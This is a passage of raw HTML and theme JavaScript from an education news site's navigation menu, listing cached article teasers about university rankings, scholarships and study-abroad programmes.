height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/the-ranking-800x480-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\">NTU placed 5th globally in THE rankings for interdisciplinary excellence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Newcastle climbs global rankings\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Newcastle climbs global rankings\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/Arches-pic-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/education-fairs\" class=\"td-post-category\">Education Fairs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" title=\"Newcastle climbs global rankings\">Newcastle climbs global rankings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Research Quality powers Exeter rise in global league table\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Research Quality powers Exeter rise in global league table\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/brc-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" title=\"Research Quality powers Exeter rise in global league table\">Research Quality powers Exeter rise in global league table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696b7c7e4a52c","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696b7c7e4a52c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/Adrian_Pretorius-202-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\">Student\u2019s research on digital health for fall prevention is awarded ACC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/20241003-Rhodes-Scholarship-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\">UNSW medicine graduate awarded NSW Rhodes Scholarship<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/10\/ls_medium-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\">History graduate Dr Mark Dunick recently received a 3 month EARTH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/UOWJULY28-18-1-844x563-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\">Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696b7c7e4a52c","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696b7c7e4a52c" id="td_uid_3_696b7c7e4bb5a" data-td_block_id="td_uid_2_696b7c7e4a52c" data-td_filter_value="" href="https://www.findworldedu.com/top-global-news">All</a><a class="mega-menu-sub-cat-td_uid_2_696b7c7e4a52c"  id="td_uid_4_696b7c7e4bc29" data-td_block_id="td_uid_2_696b7c7e4a52c" data-td_filter_value="136" href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a><a class="mega-menu-sub-cat-td_uid_2_696b7c7e4a52c"  id="td_uid_5_696b7c7e4bcde" data-td_block_id="td_uid_2_696b7c7e4a52c" data-td_filter_value="137" href="https://www.findworldedu.com/top-global-news/business">Business</a><a class="mega-menu-sub-cat-td_uid_2_696b7c7e4a52c"  id="td_uid_6_696b7c7e4bd6b" data-td_block_id="td_uid_2_696b7c7e4a52c" data-td_filter_value="37" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a><a class="mega-menu-sub-cat-td_uid_2_696b7c7e4a52c"  id="td_uid_7_696b7c7e4bdfb" data-td_block_id="td_uid_2_696b7c7e4a52c" data-td_filter_value="138" href="https://www.findworldedu.com/top-global-news/events">Events</a><a class="mega-menu-sub-cat-td_uid_2_696b7c7e4a52c"  id="td_uid_8_696b7c7e4be99" data-td_block_id="td_uid_2_696b7c7e4a52c" data-td_filter_value="139" href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a><a class="mega-menu-sub-cat-td_uid_2_696b7c7e4a52c"  id="td_uid_9_696b7c7e4bf2c" data-td_block_id="td_uid_2_696b7c7e4a52c" data-td_filter_value="140" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></div></div><div id=td_uid_2_696b7c7e4a52c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" class="td-image-wrap" title="Improving the contraceptive knowledge of young women from multicultural backgrounds"><img class="entry-thumb" src="[data-uri]"alt="" title="Improving the contraceptive knowledge of young women from multicultural backgrounds" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/07/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" title="Improving the contraceptive knowledge of young women from multicultural backgrounds">Improving the contraceptive knowledge of young women from multicultural backgrounds</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696b7c7e4a52c" data-td_block_id="td_uid_2_696b7c7e4a52c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696b7c7e4a52c" data-td_block_id="td_uid_2_696b7c7e4a52c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_696b7c7e69fcb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_696b7c7e69fcb" ><script>var block_td_uid_10_696b7c7e69fcb = new tdBlock();
block_td_uid_10_696b7c7e69fcb.id = "td_uid_10_696b7c7e69fcb";
block_td_uid_10_696b7c7e69fcb.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"141","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_696b7c7e69fcb_rand","tdc_css_class":"td_uid_10_696b7c7e69fcb_rand","tdc_css_class_style":"td_uid_10_696b7c7e69fcb_rand_style"}';
block_td_uid_10_696b7c7e69fcb.td_column_number = "3";
block_td_uid_10_696b7c7e69fcb.block_type = "td_block_mega_menu";
block_td_uid_10_696b7c7e69fcb.post_count = "4";
block_td_uid_10_696b7c7e69fcb.found_posts = "154";
block_td_uid_10_696b7c7e69fcb.header_color = "";
block_td_uid_10_696b7c7e69fcb.ajax_pagination_infinite_stop = "";
block_td_uid_10_696b7c7e69fcb.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_696b7c7e69fcb);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696b7c7e69fcb));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Melbourne launches flagship arts training program with Indonesia\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Melbourne launches flagship arts training program with Indonesia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/202511022-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" title=\"University of Melbourne launches flagship arts training program with Indonesia\">University of Melbourne launches flagship arts training program with Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What are the advantages and disadvantages of studying in the United States?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"What are the advantages and disadvantages of studying in the United States?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/statue-of-liberty-4684437_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" title=\"What are the advantages and disadvantages of studying in the United States?\">What are the advantages and disadvantages of studying in the United...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696b7c7e69fcb","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696b7c7e69fcb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Social justice at the heart of new one-year Master of Public Health\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Social justice at the heart of new one-year Master of Public Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/11\/2022-11-21-215449-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" title=\"Social justice at the heart of new one-year Master of Public Health\">Social justice at the heart of new one-year Master of Public...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/03\/otago838395-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\">The Otago Postgraduate Association (OPA) here to help 